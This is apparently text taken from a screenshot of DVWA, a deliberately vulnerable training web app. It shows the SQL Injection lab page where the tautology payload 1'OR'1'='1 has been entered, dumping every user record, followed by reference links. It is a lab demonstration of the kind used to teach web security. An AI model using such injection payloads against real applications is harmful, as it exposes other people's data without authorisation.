 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Table WHERE id=1'OR'1'='1 Submit
ID: SELECT FirstName, Surname FROM Table WHERE id=1'OR'1'='1
First name: admin
Surname: admin
ID: SELECT FirstName, Surname FROM Table WHERE id=1'OR'1'='1
First name: Gordon
Surname: Brown
ID: SELECT FirstName, Surname FROM Table WHERE id=1'OR'1'='1
First name: Hack
Surname: Me
ID: SELECT FirstName, Surname FROM Table WHERE id=1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: SELECT FirstName, Surname FROM Table WHERE id=1'OR'1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html